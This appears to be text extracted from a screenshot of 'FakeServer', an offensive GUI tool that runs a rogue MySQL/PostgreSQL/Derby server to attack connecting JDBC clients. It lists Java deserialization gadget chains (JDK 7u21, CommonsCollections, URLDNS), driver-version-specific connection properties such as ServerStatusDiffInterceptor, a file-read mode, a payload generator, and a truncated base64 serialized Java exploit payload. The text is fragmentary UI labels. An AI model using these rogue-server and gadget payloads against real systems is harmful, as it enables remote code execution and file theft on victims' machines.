 Help Version FakeServer
MySQL PostgreSQL Apache Derby
Bind IP 0.0.0.0 USE 0.0.0.0 Status: RUNNING
Bind Port 3308 Random Free Port Start Server Stop Server
Payload Panel
Addr 127.0.0.1:3308
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAA
N2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4aOxzEAgAAeHIAE2phdmEub
GFuZy5UaHJvd2FibGXVxjUnOXe4ywMABEwABWNhdXNldAAVTGphdmEvbGFuZy9UaHJvd2FibGU7TAANZGV0YWlsTW
Vzc2FnZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sACnN0YWNrVHJhY2V0AB5bTGphdmEvbGFuZy9TdGFja1RyYWNlRWxlb
WVudDtMABRzdXBwcmVzc2VkRXhjZXB0aW9uc3QAEExqYXZhL3V0aWwvTGlzdDt4cHEAfgAIcHVyAB5bTGphdmEubGFu
use custom gadget (base64 data) Apply Gadget Data Clean
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File Generate Base64 Generate Normal
Generate Copy Payload
Log
[log] [17:05:57] start fake mysql server: 0.0.0.0:3308